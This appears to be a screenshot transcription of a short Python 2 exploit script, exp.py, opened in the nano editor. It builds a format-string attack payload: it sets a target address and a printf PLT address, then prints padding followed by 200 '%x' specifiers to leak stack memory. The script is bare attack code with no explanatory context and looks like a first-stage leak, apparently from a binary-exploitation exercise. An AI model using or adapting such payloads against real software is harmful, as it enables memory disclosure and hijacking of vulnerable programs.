 GNU nano 2.2.4 File: exp.py
#!/usr/bin/python
import struct
TARGET = 0x80483f4
plt_printf = 0x8049618
def pad(s):
return s+"X" * (1024 - len(s))
exploit = ""
exploit += "AAAAAAAAAAAAAAAAAAAAAAAAAAAA"
exploit += "%x " * 200
print pad(exploit)